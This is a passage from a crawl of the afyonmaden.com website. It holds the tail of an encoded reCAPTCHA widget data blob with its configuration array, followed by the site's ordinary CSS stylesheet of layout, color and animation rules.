OsK0w4zDhwnChEFjD2nDusOSPMO7w6/Di17ClXFqw6IdwrLClDbCqQzCnsOBTsODwpU0O33CncOzSsOWR8KgZMO2WcOcKsK7w6vCi1h1w45QZxElwotJwocfNH4VBMKPHsOrw5zDh8KRI1XCshVCfTDDjjfCs1bDvsOVScK/bG3DkCh4acK7wrfDicKUw7wsUlBiwpRASQ/Cr1NDwpR0w4h4wpnCknrDv8OiwoTDiHPDmShhwoTDrMOnfcOUMTvDi8KFw4pmwrzDuElSSsKeGsKbwqkww4g+wpFoCcOkchkRwrDDrcKfw6rCllfDscK5wr4/w6AWfW8iwoMTNkl4Z8ObwrHDkjbCtsOQIMOxwp5fwqjDhgBmwpbDlcOKwrIfK8KSZcKXwr5Lw6jDgsK2C8KABhcmw6x5wpPCg8K0DsKHwqrCocKAw5bCjgQ5ZcKDwp0bMj91wpfDrgrCpwbDssKbDWjDpyLCn8KCV2huQg8ZT8KDw6giwop6AC/DjkZuw63CpjdVwqLClgbDqsORWydPwpg6d2w0w6BRc8KXVsKSw6F0KsOiAjjCk25NLj3DsMOQA8KYV1MNYCjDrcO3G3DCtljCi1nCq0N8wqbCuMKyccOyw4zDhMOgw6nDmRYnw5nCriDDrS7CmiFyw5o/[base64]/DlQTDlMK/[base64]/ChGTDhmTDp1gYK8KYecKtw5TCj8KHdgDCksKSWCHCnsOKCsKVUyshacO4wrbDgMKLwqDCmFLDucO4A8Kpw5vCrcKuJcKCRsKKwrAATjEmworDh0TCocOdHlHDi27DqFMZw67Ct25HOMKtwqrCgV/CuShZw4kxwr3CqUrDpD7DtVTCscKIMsOYwpJHVsK6ZHTCvsOSwpjDq34kYcOXwpzDti/DjWtKZMKfcEjCncKMejDDsG/[base64]/wqPCk8KCbcOAw7hBwpIow7c2aw3CkiM2aSnCtgzCrcKhw7DCtGNpZ8Kkw5TDisOWGMOLwq/[base64]/wqvDhD3DpHTDlsK5w6nDugUxVVcMwpNMH0/DqCzDgDQ9L3U2IMOvXsO4wpLCknllKDfCgMKCw77DqBDCosKHw67ChTp+w6hIJ8KXIF4NasKCf8Khw7rCrzTDpWErBzbCkcKyOzh7T3Y/w5bDpMOzSMOWw4EHw5grE3t6WMKoHMKqw6LDksKsH8Kswrc/woDDt3HDpcOewpLDnGYTwr01w6DDrcKUBWQWScOkJsKIScOzwqkiw78DIQLDnlc6CcO0wrwPwpDDjwnDow7DqzjCjMOWwq/CtsO2eh0ResONw7LDiMOuw5fCucOEIGDCtnXDvcO0dMKtw718wpjCp8Okw51tw4xpaWwOw7fCksKMMMOIw54awq3DlmXCgUjCk8OOw5TDjsORU8KnwroSwpbCu8Otwo5qwr3Dmw/DoFLDjjYJwqbCpmfCtzxUfcKFe8OWw554w6jDnsOQbsK9NV93R8Ouw6fDscOBw73DucKZw5bCtMOsIsKjQD/CllfDiMOwwrfCssKhw5zCjcKxIcOVw68PAUxBKnLDqMOUc8Ogwqh8wrwiw4fDnsKMw48WwrjCg8K5ScOKw4JFw6w8LcOSeDLCnFnCsFFIw6jCoMKWVg/DklRGMGrDhsKMZMOew4pDw4vDqMKuBip/fsOBNFgxeMOqXiHCoGZRw6nClUVUw47CmjnCuR0LwpoEw7bCpMOCwpXDiRQCScKTesKvYX4Heg3CnRvChsKTw4bDijtIwo/DvsK6AMOcPMOiXMOAwpLCq0bDh8KYw7hlw4BlwrXCnCbCrBNpCsOww5XClMKkwrIfT8OJwqfCh8OqGDPDgRPDrmbDtVIXexLDosKYwrx3fz3DsXN3aQEawrA1w5fCpU9dVcOPw5o+ZMOlbhQXw50bN8KPw40/[base64]/CtsO1dQPDoWHCuQ/[base64]/[base64]/DuMOyaBcywq7ClWPCgsKmwpYXFMKGwqfDs8KaNyrCs8KBV1DCnT87wo3DqCAiw68XwpRow7w4w4TChcOpOcK9w49wWAx4cMK0w4BkwqM7VxtdNCLDjHrCqE5ow6HDpCdlPyMjwpZnw73Ds8KgDcK7w5XDv8KTKMOjc8OKwr0fw7zCrG1cwqZ9wqxoVMOlw5LChcO5TR/CocOmwqt0EMOZw6nCosKxCMOXwqpKZxzDkFs6w7nCiTvCkcOWNsOCdzh+w6fCmAU+wrdtbsKGKVHDi8Kvw6U9wqHChsK2d8O3w5c0LMKdCsORw6Ehw60BwrvClcK6w7onw4DCg8OawrTDucKzRsOfw6IuElpEUsO6UXXDvz/CmxjDl8OjJFwvw7giw48qwq7CqSJawrbDp8O9wqt+PcOnwpLCtwANw4ElUBzChjsJw7pDSxUQe3bCvQsYZGFPw5oUw61nw5HDkMKgw5HDkDvDmTdIwrLCnnhVDy/CksOXdkYEw459ZCbDpcOgw4zDjHnDlcKmwopSw7vDjMOMTMKVwqMMw4DDrcOGaMK3FMOFw6fCmwHCksOkbMKywoNIw4xBRMOGw6xewphtw67CgizDrEHCriQkasO8VMKYM8OJwq4tUDYRfMK0NnbClRM9NMKDwoQ9IEc9w6/DjEvDhsOIScO2wqbCtlDDt8Opwq7Cp0BSwoTDkVrCs8Kkw4ApRMOLL8OTw67Cs0Z5CcKYw4E8DcOYwphRwoBsB3V1wqPCh8OGwrAtcMOZw5jClxlARcOrw4gnKsKtw6MPCMOjwrnCkWjCmsOvccOXLUfDlD0Ww5LCpU/[base64]/Cnm9dN8KewpxOCV/[base64]/[base64]/V3ZzUsO8wrTCosOXwrtBRMOfw57Dj8KJdVBcSMOuw6EZwqZ5acO+w7YNw4Q1Q8Oow5AbwoFPPMODwq0Xw7bDsmrDlX/Cp8Otw4ZdwqDDuQrDv3hSY8KSw59gwpnCrsKew5TCoXzDg8KDw4NeQTHCs8Ojw6DCn3/DvMOWwo/[base64]/DusO8wpjDp1jDvxtxwpoxw4/Cq3PClMOpw4Y+KAATdsODw6TDjn5uw4XCk8KkcEvDiMOXMMKOwqUmwqjDuEIiaDAPJXDDiltmIcKOwpZjw7crw59Gw7LDr8Ogw7x8fms4J8K4w4JvecKof8OhNkXDi10Iwo7Dh0nDhMOoC1XDksO2wpjCmXonwrLCrcOFVMOEwo/Dk2IkNCnCkMKLw5jCvcKUfAt8YQgZcsKuwpDCgcO/w77DmXbDpCvCgMK0w5rDtVpDGcK3acOSdE1LEcOxw7s3w5g+EW/Dr8OiFWByC8OlwrbCpTpJw49HMmUVQEbCnljCrsKcwpXDscOQAFTDrsKQwp3CmcK/KnUZDWXCrsKWM0XCgy0pwpVlw7ZRN3/DlcOAw6B0RGZ/C8O6woNpEsOtw51JCzVjWDzDs2EGY8OxwrVBwoTCjmnChsOiw4JhYsKhPEhZAQ06wpvCssKMQcKWw4XCn2VJUDPCpFcnw4xdw5/[base64]/[base64]/[base64]/[base64]/f396wr82dF/Cjm/DgsK0w7dmPsKDbm3Di8Otw4vCvSvCkcOSwoPCp8K1Y8OcP2/ChMKLw7vCjj8FZGnDkVLDnDHDk8OpaVdVWMKXGsO1bWweLhoGw5BbTSHCmU5aJ2FrCsKNfyXCuMKdw4LDgHJEFcOfcnnCkBbDscOsAWB1w4M3bHrDqEpowq/Cjw3Dr8OTBjzCrsOEw5c0I8OxGsOZVGLClzYjwoTDhgDCoMK/w73DrMKbOkJ6wrtTw7c+GsKdA8O0wrrCrH5zw5DDqTFrw7PDokHCunsewpEbS8KVVsO0wowRLVPDuBQFCcKHIDfCp8Kpw7Uewolkw4h9wp3Cl8KKwpDCmUvDvyxkXcO7EWNARhHDn0IMw73CtirDsMKTBzcYwo4kD1wDw4fCtsO2fW/CtWhyTMOBMMOEB8KIN8KhwqF2woTDswU1DTTDmGbDnCTCnGESCsKHw4diUsOZBHxXwqLDr8OnZAZhK8KELcK5wqnDtSnCtBJyFkNxw4DDhw/[base64]/[base64]/[base64]/DmgLDiMO/[base64]/Dj08uc8OcI0nDvMKQw48Gwqw+JS8bGsKJNcKzwrrCvcOLwrbDjsOyw6vCryPDssKUw5V0JRHClWTCvsK/TsOow6PDrXJdwrTDgjUMwr/DhFzDrwcORMOnwoEcwrcNwoPCiMO0w4jDpnJXVxvDgcOmT0ZKS8Klw6gKEXDDisOSwr/[base64]/w7h0wpomVsOQwqrCq05Hwq0GF3s4w4fDoVTCiwhSw60kw6fCiV7CrjrCgMOcw6tQK8ONw7XClE8nPMKBw7sMw7lgWsKnVsOzw7ZscWAnwqYxwpQ/[base64]/CtcO2WQDCugQXKMKoDUTCn8ORw4c3CMK3wrE/KMKRNcOrwqnDucK/[base64]/PcOhHsO9eMKyw6I0wrksw6LDqMOpwphlT8Ozw73Duis1QsKMw7pkw5R3w6J/[base64]/CpzDDs8KUw7kcw5QDw754ZEBoNjbCsFIIwr0sw4MPw6nDnybCgHPCrMK/T00UwqXCp8O1w4XDnVjDqMK4DMKVw4RawpASRBdyesK9w6/DmMO2wqbCuMKtIMKFaR3CjCh0wp3CtcO4HsKwwp92wqtzEMO0w55Sa3nCoMOywoFdY8KVFHrCg8KKTAQLTWQ/alDCuSdZF0TCs8K8KVUxRcOjT8KKw5TCvmjDkMOsw6oxw6DCtyrDp8KxJWbCosOqZcKtUmPDoVDChFRtwoU1w499wqzDiG3DnsKeBVjCmsO6QxDDoXHDu3sIw6jDjCk0wokDw4XCv2Vxw4Qia8KuHMK1wofDlBk/w7PCncOmSMO4woZDwq8TwqnCnw8mF0LCv1HCkMKsw4fCgUPDonc3cgp/EsKrw7FvwqXDuMK7wpfDskzCuSspwogHVcKXwpfDocKFw7nCgBo+wpx2O8K+w63CnsKjWGUxw5oOIcOiPMKZwqkjQxDDpUE1w5fCl8KDcV9ScHXCv8K7J8Oxwq3DuMKXN8OCw4cHE8OEIDPDqXDDssKVUsOKw7/Cm8KKwrw1Rykhw418UzrDocObw6JZIwXCpjnCuMKjw4VLAy4iw7bCoRAEwpowPQ3DtMOLw57Ch3ZBw7lowp3CiR/DiClGw5TDlDfDvsK4w7JAScKpwqjDpWrCiGfDksKBwqM3VUlAw4sfwoY7TcOJP8OUwqTCjgzCq0/CvMKdF3lEe8OywqHChsOhw6PDlsKzOW8DfC/ClgvCt8K3GkI7fsKuJsKnw5zDncObM8K/w6hNTsKTwr5JN8Ojw73CjSF4w5HDvMKySsO4w7Mcw5N/[base64]/DnMOpwqfChMOnGW8CYcKGw5M1wqDCqUZqRAZ8wrQuw5YLJ3xJccO9w7dyQX3CixnCjCUcwqjDv8O1w7xJw5PDhQJqw6jCicKLX8OaHkkqVG8Jw7zCrxbDmH9kXQ3Du8OcdMKUw5w0w7oEDsK+wrPDuTjDpSl+w4B+esOodsKSw4LDlHJHwqdgJQnDnMKuw7/DpkPDqcOZwpdUw6MUNFHCiTEXcFjCmGzCt8KVGcO/[base64]/CjcOSwq7DhglwGcOAe8KBw4PDuRbDksKDfcOGwobCqMKVf2hfwpjDl2LDmAjCrVpjB8KmRmkvZsOowp3ClcO7OhnCml/[base64]/w4chCwHCpsO4F8Opw7Q4I1zDkFLDiH/CpcKiw5PDkgJ/BwxDw7c6MAjDlVhlwq0IMcKOw4XDo1LCkMKsw6dIwqrCl8KsEcK1cWvDkcKlw5/CgcKzVMOIw4LDgsKow6Mzw6dnwr1Fw5zCssOew5lEwo/DjcK2w4DCsS9KBMOxIsOwXEzDkU4Owo/CgmAuwqzDjwlzwqE0w43CnSTDqkt0CcKswrRkKMOcAMKgAsKpw6wsw5bCni/CpcKDNEk/HQnDv0HCjQJwwqkvEsOQR3tjfsKvwofCriQEw75ZwrrCmSNrw7nDqkgxVzXCp8O9wpsQTMOew4TCpcOAwothL1nDijgLEVAYBsOwBTZCQXTCq8OGRBtLfxZrwoPCpcK1wqnCrMO9XF9HPMKCwrhgwoQRwpjCjcKzZS/[base64]/w5DDo8KTXwnCsTF4cDfClMK0w4fCtUTDhsORQlXDr8O/[base64]/DhAVqQ8Kxw6ZZYMKOw4cfwqksV8KewrYeIgAhw6NjS8Kiw5ZOwozCvsOCDHXCkcOeZgl4w4Uaw5BRQQHCmcO9C3fDqy0HDmgYQi5PwqRgZmrDtg/DncKhCiVtL8OuD8KIwoQkQgzDkCvDtiIdw6hrbHnDhsKFwoLDim/CiMO+R8K9w7U/E2YINDLCiWEYw6LCucONIyrCo8K8EDYlYsO0w4/Ct8KAw4/[base64]/Cjy3Ds8KJdDnCjsKZw6HDn8O+w548wrnCu8OHVF0Kw4zCk0/CgQXCpGsMSDsEbQAtw7rCosOrwqQzw63CrsKgdl7DosKWdU/CtE3DpQnDvT1Uw7A0w6vCkRNlw5jCsTwTN1jCiHkYAWnDhh1ww7zCrsKUCcOLwpPDrsOlMcKyOcKsw6t6w4NVwpXChzrCiRgRwpDCtxZGwrbCknLDjcOuOcOmZXVdBMOnIiI/wo/CocO2w7BTXMK0eW3CkBjDmzTCncKZLAhNasOiw4zCjiPCocO8wq3DgkBMTVHChcO5w7HCt8OiwpnCv08YwojDlcKswpBDw6Yiw6EAB3cNw5zDkcKSLQLCoMOgdjDDkWLDosOqIlJDwp0cwpldwpQ5wonCgBxUwoEcPMKsw6gwwpvDhlpveMOWwprDh8OKJcK/blUpbUgEYg3Cp8OvWsOVEcO1w7pyU8OuH8OGXsK1EsOJwqTCtBDDjTUiXxrCi8KDUz7DqMOAw7XCp8OnZQTDgMOTcg5QdnTDpS5hwoDCrMKIRcOHVMOAw4XDowbCnEB7w6fDhcKYIynDrnM+RwTCtW4JKBJEQWrCt01cwrg6w58ETSd1woFNMsKfV8KPM8OUwp/Ct8KBw7nCoCTCuDV0w5N3w5ATDAXDhlLCg2sBCsOhw4skBXXDicKPOsOtEsKiHsKDOMOyw6/DuULCl0zDlD5kOcKARsOLasOfw7FOeDxLw5MCRRpdHMOaOwZODMOMcBxfwq/DmU40EDgRb8O0w4BBFWTCusK2KsO4wqzDmiskUcOQw5gde8OWEjh2wqEIThjDgsOaQ8O6wqnCiHLDhxE9w4tYUsKTworCqENeX8ODwqcsJ8Otwokcw4fCs8KOCwnCrMKmAmPDjzYLw49oTMOfaMOaFcO/wqIxwo/DrghWw60Mw6s4w4k3wqZIdsKWG3kLwrpqw70JBwrDk8Kww4XCigMFwrprfsOjwovDocKGdAhfw5XCglXClwnDjMKuUx8Xw6vCgG4Qw6/[base64]/OcO7w7fCp8KTwoZEw7nDssK/[base64]/Cv8KhRcKAd8KaEsKIZGLDmVdZwonDqGZKdHTCu8O1BEBcJsKdKcKtw64yQHTDksK1BMOadQTDhFTClMKfw7LDpmFzwpN/[base64]/DqMOvIsO0fsKsH8KJFcOTw693wr3DmcOnw6PCv8Kbw5fCncOldcKHw5UTw40hJsKMw4MXwq7DsFgpEFwpw4R9wqsvBzlYHsObwrbCvcO+w7zClxHCnDIyd8KFYcOiHsKpw4DCuMOrDhzDrUMIZA/[base64]/ChcOkXA7CpsOwbcOjw7nCrcKIE8O9EghTAArCr8OOHMO4Q0MKw5XDgxREY8OTPlZ7wo3DocKLU07CgcKswotdOMKUdcO2wolRwq5iYsOMw7QgMh1ObCd0SH3Cr8K2EMKgO0XDuMKCIMKGYFIswpvCgMO4V8ODZi/DkcOHw7pnM8Okw4siw4p+DSZ3aMO7IEbDvgnCgsOxXsKtKCfDosKuwqh9w504wq3DmsKdwrbCuFdZw753wot/LsKLJ8KcHQUKPcKOw6bCgiZRS3LDu8K2UDV6FsKjXgMRwpt/TB7Dt8KTKMKnfSPDpWrCmQ8BFcOwwq4ccSkmJkDDksODH23Cv8OQwqB5DcO5wpHDr8O/ZsOmR8KTwqfClMKawprDhzlgw53Cv8KNAMKXXMKvY8KJL2TCi0nDkcOJU8OhPD0fwqZrwqrDpW7Dg3IPKsKdOkbCg2svwqYeDX/CowHCrFfCg0vCrMOEwrDDo8OCwovCggDDpWjCjsOjwpVaGsKQw6w2w4PCmExRwqBHBSzDjXvDjMKVwoEJK3nCsgHCgcKcC2jCoUk4D2ciw5gKC8OAwr3CgcOqfcKdDBpdbSgFwp0Kw5bCkMO9KnJ3WcOyw4sww6t4bmAQC1/DmsK/bAsoWgfDrMOpw6/CnX/Dt8O6ZjBrBwPDncKhKATCncOzw43CliDDkCwgUsKDw6RTw5LDgAwnwozDh3pJDcOhw4xZw41Pw6taC8KOMMKGBMOHOMKhwqQOw6cOw78ld8OAE8O8IsOew5nCq8KOwpjDgx9Zw7vDt0Y3McOpVsKcbcKLWMOwKQl9QMKRw5PDh8Ohw5fCvcKCZzBmSsKSUV8Bwr/DpMKFw7PCmsKuJcOKFg14dxE1UWRAE8OiEcKNwovCssKKwrkEw7rCsMOmw71dUsOIYMOnIMOMw7AGw6DCisOhwoXDr8O+wqcAOkrCvEnCm8OcC0jCt8K9w47ClznDo1HCoMKlwocnIMO/VMOdw5rCgSnDijNnwoLDu8KLZMObw6HDk8OFw5FpHMOsw7TDvsKWKcKzwrpPacKALSzDjMKmw67DhTgSw73CsMKOYXbDunvDoMK7w4Jqw4MuDcKPw5QkccOwYDXCv8KvBjXCr2bDgyB0bsOKYxfDjVbCsm/Ci3PCkibCjWM9bcKmZMKhwq7DmsKBwpLDhA3DpE7CoU7CgsKwwp0gNA7DhQLDn0jChsKPRcOUwrBzw54PasKedV9Mw41DDntUwrLCocO4LMKkMSHDuUDCuMOLwq/Csyl2wprDsivCq14pRy/DiWcRbxjDtcOgFMOaw583w4Idw6cHYjhZAkHCkMKWw4vCmF9bw7fCrAzChDXDmcK7w7EuBVd/[base64]/DoV87w6orTQfDncKmw53CsMKJw4IMNXgIwrczwprDtsOZw58VwpUWwqbCuWsrw4Z9w5Vgw7c/w7N4w6DCmsKeXGvCs114wrRtXQwkwqPCoMKfHcOyBzjDscOLXsKewqHDhMOgBMKaw7PCusOLwph6w606DMK8w6wCw65dFFMHZUpSWMKxOWzCp8KMVcK/NMKGw4EYwrRqZCB0U8OZwrfCiAMdAMOZwqTCh8Kdw7jCmylpw6jCm2Zuw71pw5xVwqnCvcOtwopwKMKgJg9OcF3DhCkvw60DFXJqw5/[base64]/DsisACsKZwppwwqwyCC/DlHtQKGo3I2jCsyBVOWPDhwjCgAcGw5rCjlpZw6jDrMKSS3gWw6DCjMKTwoJ/w4dPw6twCsO6wqfCmQnDj1/ChFVfw6zDnU7Dv8KkwpA2wpopAMKawonCjsKBwrVgw4NXw7bDoEjChwdKGy7Cq8OMwoLDg8KDDcKbw5LDoETCmsOSMcKFRUElw6/[base64]/CpCLDiDHChCHDizJ4DsOnDlVlGgc4woheUcOcw7QBZcKBaAkWSHbDjCTChsKyIkPDqlcsE8K+dnfCsMOldmDDu8OfEsOJOh99w6HCv8OgJm3DocKqLFjDix1mwpZHw7owwrhAwo5wwootWC/DpmPCusKQDHxNYy7CpsKew6oFG1bDq8O9ZQLCsWvDlMKTKcK7AsKqH8OMwrNKwqvDjW3CjBzDlj0hw6zCmMKDUwVqw7x+fMOuVcOPw79oRcOtPloVQHRLwpovETbCjinCvsOxUU3Dv8Kgwq/DhsKDLxwLwqfClMKOw5PCrUDCqQYXQittIMKiDMO5NcO+JsKzwodDwrnCkcO3c8KjeQ3DoyoCwqw/DMK1wpnDtMONwoExwr4FH3fCh2XCjDjDg3bCkR1vwp8JASIYM3o7w48VXsKHwoPDpVnCn8OWK3zDoA7Cqg/Cu34OcWcUQTZrw4xfFsOuTcK9wphrLnDCtsO3w4bDjgbCrsOBcQALKwrDp8KdwrQvw750wqjDqmlBacKAE8K+R3rCtTAWwrLDlMOtwrFxw6FkZcOKw4lnw7Ilwp84RMKyw7PDv8KgB8O0KEbCizd9w6/CjgXDpMOJw4cOEsKnw5/CgykREUDDoxA9C1LDrV1sw5XCtcOmw7QhaAgLRMOqwrPDnsOHVMKIwp1Nw7Q0OsORwqcJQMOqD0whMmFLwovCk8KPwq7CrMOlaxwvw7Y6W8KRcyTCvW/Ct8K8w4sXLVw8wpQkw5JEEcKjHcOlw6opXnVieR/Dk8ORBsOkZcKrMMOYw7Ukw6chwprCksKtw5gJLyzCvcKVw5BTBVbDocOcw4zCiMO7w7BHw6tOHnTDrxLCtRXCiMOCw7fCoDYdScOgwo/Dr0s4LDTCvAcrwro6E8KEQwFOZmnDp0lCw5AfwprDqBXDnUALwo9XLWnCr3rCkcOTwq8EVk/DiMKkwofCj8OVw6kHeMOSfi/DlsOyBSJ0w6QfdTpxY8OqCMKEBknDrGkyelLDqS8OwpRHIlLDlsOmGsOVwrDDnEjCgcOew4PDuMKXARoTwpzCr8KywoJDw7hwGsKvNsOpYMOUw41xwrTDiTbCmcOVTjXCmWXCosKpTD3DvsOjRcOsw7DCrcOuwpYywqs\\u003d\x22],null,[\x22conf\x22,null,\x226LfOvcYfAAAAAPwD2VxVdwIDK3ZahtOF4Wgrupdh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://afyonmaden.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/tr/policies/privacy/\x22,\x22https://www.google.com/intl/tr/policies/terms/\x22],\x223vx9kzFf2JEdHA+/VEUwe1ePHU8MUCzMC5tW9jlafV8\\u003d\x22,0,0,null,1,1761997646864,0,0,[151],null,[225,197,15,187],\x22RC-Ruubld_liwbGzg\x22,null,null,null,null,null,\x220dAFcWeA7SaGXsCdzAb3MDXqrS1LzK2iwoIy1f-ytbRR1zNetabV4GD_BiZMMO6uFoDGcn7MkahshCcW2C90c5qT1gp_JwhpUOtg\x22,1762080447116]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://afyonmaden.com/style.css
body_size: 38677
content:
@media (min-width: 1440px) {.container{max-width:1320px}}
dl,dt,dd,ol,ul,li{margin:0;padding:0}
.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}
::selection{background:#67815B;color:#FFF;text-shadow:none}
::-moz-selection{background:#67815B;color:#FFF;text-shadow:none}
::-webkit-selection{background:#67815B;color:#FFF;text-shadow:none}
:active,:focus{outline:none!important}
body{line-height:1.5;color:#555;}
a{text-decoration:none!important;color:#67815B}
a:hover{color:#222}
a img{border:none}
img{max-width:100%}
iframe{width:100%;border:0!important;overflow:hidden!important}
h1,h2,h3,h4,h5,h6{color:#444;font-weight:600;line-height:1.5;margin:0 0 30px;}
h5,h6{margin-bottom:20px}
h1{font-size:36px}
h2{font-size:30px}
h3{font-size:1.5rem}
h4{font-size:18px}
h5{font-size:.875rem}
h6{font-size:12px}
h4{font-weight:600}
h5,h6{font-weight:700}
@media (max-width: 767.98px) {
	h1{font-size:1.75rem}
	h2{font-size:1.5rem}
	h3{font-size:1.25rem}
	h4{font-size:1rem}
}
h1 > span:not(.nocolor):not(.badge),h2 > span:not(.nocolor):not(.badge),h3 > span:not(.nocolor):not(.badge),h4 > span:not(.nocolor):not(.badge),h5 > span:not(.nocolor):not(.badge),h6 > span:not(.nocolor):not(.badge){color:#67815B}
p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form{margin-bottom:30px}
small{}
@media (max-width: 1200px) {
	.display-1{font-size:calc(1.725rem + 5.7vw)}
	.display-2{font-size:calc(1.675rem + 5.1vw)}
	.display-3{font-size:calc(1.575rem + 3.9vw)}
	.display-4{font-size:calc(1.475rem + 2.7vw)}
}
#wrapper{position:relative;float:none;width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 10px rgba(0,0,0,0.1);-moz-box-shadow:0 0 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1)}
@media (min-width: 1200px) {
	body:not(.stretched) #wrapper{max-width:1200px}
}
@media (min-width: 1440px) {
	body:not(.stretched) #wrapper{max-width:1440px}
}
.line,.double-line{clear:both;position:relative;width:100%;margin:4rem 0;border-top:1px solid #EEE}
.line.line-sm{margin:2rem 0}
span.middot{display:inline-block;margin:0 5px}
.double-line{border-top:3px double #E5E5E5}
.nott{text-transform:none!important}
.emptydiv{display:block!important;position:relative!important}
.allmargin{margin:3rem!important}
.leftmargin{margin-left:3rem!important}
.rightmargin{margin-right:3rem!important}
.topmargin{margin-top:3rem!important}
.bottommargin{margin-bottom:3rem!important}
.allmargin-sm{margin:2rem!important}
.leftmargin-sm{margin-left:2rem!important}
.rightmargin-sm{margin-right:2rem!important}
.topmargin-sm{margin-top:2rem!important}
.bottommargin-sm{margin-bottom:2rem!important}
.allmargin-lg{margin:5rem!important}
.leftmargin-lg{margin-left:5rem!important}
.rightmargin-lg{margin-right:5rem!important}
.topmargin-lg{margin-top:5rem!important}
.bottommargin-lg{margin-bottom:5rem!important}
.header-stick{margin-top:-3rem!important}
.content-wrap .header-stick{margin-top:-5rem!important}
.footer-stick{margin-bottom:-3rem!important}
.content-wrap .footer-stick{margin-bottom:-5rem!important}
.border-f5{border-color:#F5F5F5!important}
.col-padding{padding:4rem}
.notextshadow{text-shadow:none!important}
.inline-block{float:none!important;display:inline-block!important}
.center{text-align:center!important}
.mx-auto{float:none!important}
.bg-color,.bg-color #header-wrap{background-color:#67815B!important}
.color{color:#67815B!important}
.border-color{border-color:#67815B!important}
.ls0{letter-spacing:0!important}
.ls1{letter-spacing:1px!important}
.ls2{letter-spacing:2px!important}
.ls3{letter-spacing:3px!important}
.ls4{letter-spacing:4px!important}
.ls5{letter-spacing:5px!important}
.noheight{height:0!important}
.nolineheight{line-height:0!important}
.font-weight-extralight{font-weight:100!important}
.font-weight-medium{font-weight:500!important}
.font-weight-semibold{font-weight:600!important}
.font-normal{font-style:normal!important}
.bgicon{display:block;position:absolute;bottom:-60px;right:-50px;font-size:210px;color:rgba(0,0,0,0.1)}
.imagescale,.imagescalein{display:block;overflow:hidden}
.imagescale img,.imagescalein img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 1s ease;transition:all 1s ease}
.imagescale:hover img{-webkit-transform:scale(1);transform:scale(1)}
.imagescalein img{-webkit-transform:scale(1);transform:scale(1)}
.imagescalein:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}
.grayscale{filter:brightness(80%) grayscale(1) contrast(90%);-webkit-filter:brightness(80%) grayscale(1) contrast(90%);-moz-filter:brightness(80%) grayscale(1) contrast(90%);-o-filter:brightness(80%) grayscale(1) contrast(90%);-ms-filter:brightness(80%) grayscale(1) contrast(90%);transition:1s filter ease;-webkit-transition:1s -webkit-filter ease;-moz-transition:1s -moz-filter ease;-ms-transition:1s -ms-filter ease;-o-transition:1s -o-filter ease}
.grayscale:hover{filter:brightness(100%) grayscale(0);-webkit-filter:brightness(100%) grayscale(0);-moz-filter:brightness(100%) grayscale(0);-o-filter:brightness(100%) grayscale(0);-ms-filter:brightness(100%) grayscale(0)}
.bganimate{-webkit-animation:BgAnimated 30s infinite linear;-moz-animation:BgAnimated 30s infinite linear;-ms-animation:BgAnimated 30s infinite linear;-o-animation:BgAnimated 30s infinite linear;animation:BgAnimated 30s infinite linear}
@-webkit-keyframes BgAnimated {
	from{background-position:0 0}
	to{background-position:0 400px}
}
@-moz-keyframes BgAnimated {
	from{background-position:0 0}
	to{background-position:0 400px}
}
@-ms-keyframes BgAnimated {
	from{background-position:0 0}
	to{background-position:0 400px}
}
@-o-keyframes BgAnimated {
	from{background-position:0 0}
	to{background-position:0 400px}
}
@keyframes BgAnimated {
	from{background-position:0 0}
	to{background-position:0 400px}
}
.input-block-level{display:block;width:100%!important;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.vertical-middle{z-index:3;position:relative;display:-ms-flexbox;display:flex;width:100%;min-height:100%;justify-content:center;flex-flow:column}
.vertical-middle-overlay{position:absolute;top:0;left:0}
.vertical-middle + .video-wrap{z-index:2!important}
.magnific-max-width .mfp-content{max-width:800px}
.overflow-visible{overflow:visible!important}
.op-ts{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}
.op-0,.h-op-0:hover{opacity:0!important}
.op-01,.h-op-01:hover{opacity:.1!important}
.op-02,.h-op-02:hover{opacity:.2!important}
.op-03,.h-op-03:hover{opacity:.3!important}
.op-04,.h-op-04:hover{opacity:.4!important}
.op-05,.h-op-05:hover{opacity:.5!important}
.op-06,.h-op-06:hover{opacity:.6!important}
.op-07,.h-op-07:hover{opacity:.7!important}
.op-08,.h-op-08:hover{opacity:.8!important}
.op-09,.h-op-09:hover{opacity:.9!important}
.op-1,.h-op-1:hover{opacity:1!important}
.text-ts{-webkit-transition:color .5s ease;transition:color .5s ease}
.h-text-color:hover,a.h-text-color:hover{color:#67815B!important}
.h-text-primary:hover,a.h-text-primary:hover{color:#007bff!important}
.h-text-secondary:hover,a.h-text-secondary:hover{color:#6c757d!important}
.h-text-success:hover,a.h-text-success:hover{color:#28a745!important}
.h-text-info:hover,a.h-text-info:hover{color:#17a2b8!important}
.h-text-warning:hover,a.h-text-warning:hover{color:#ffc107!important}
.h-text-danger:hover,a.h-text-danger:hover{color:#dc3545!important}
.h-text-light:hover,a.h-text-light:hover{color:#f8f9fa!important}
.h-text-dark:hover,a.h-text-dark:hover{color:#343a40!important}
.text-smaller{font-size:80%!important}
.text-larger{font-size:120%!important}
.text-smaller small{font-size:90%!important}
.bg-ts{-webkit-transition:background-color .5s ease;transition:background-color .5s ease}
.h-nobg:hover{background-color:transparent!important}
.h-bg-color:hover{background-color:#67815B!important}
